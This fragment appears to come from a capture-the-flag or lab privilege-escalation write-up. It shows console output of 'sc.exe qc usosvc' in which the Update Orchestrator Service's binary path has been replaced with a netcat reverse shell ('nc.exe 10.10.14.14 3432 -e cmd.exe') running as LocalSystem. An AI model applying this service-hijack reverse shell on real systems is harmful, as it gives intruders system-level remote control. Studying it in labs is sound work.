 PS C:\windows\temp> sc.exe qc usosvc
sc.exe qc usosvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: usosvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : c:\windows\temp\nc.exe 10.10.14.14 3432 -e cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem